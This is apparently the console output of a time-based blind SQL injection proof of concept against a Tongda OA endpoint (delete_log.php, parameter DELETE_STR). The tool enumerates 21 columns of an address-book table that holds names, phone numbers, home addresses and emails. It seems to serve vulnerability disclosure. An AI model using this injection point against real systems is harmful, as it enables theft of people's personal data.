 Target URL: http://192.168.28.144/general/system/seal_manage/dianju/delete_log.php?DELETE_STR=
Action: data
Using time delay threshold: 2.0 seconds
Attempting to extract column names from table 'td_oa.address'...
Confirmed column 0: add_id
Confirmed column 1: user_id
Confirmed column 2: group_id
Confirmed column 3: psn_name
Confirmed column 4: sex
Confirmed column 5: nick_name
Confirmed column 6: bifthday
Confirmed column 7: ministration
Confirmed column 8: mate
Confirmed column 9: child
Confirmed column 10: dept_name
Confirmed column 11: add_dept
Confirmed column 12: post_no_dept
Confirmed column 13: tel_no_dept
Confirmed column 14: fax_no_dept
Confirmed column 15: add_home
Confirmed column 16: post_no_home
Confirmed column 17: tel_no_home
Confirmed column 18: mobil_no
Confirmed column 19: bp_no
Confirmed column 20: email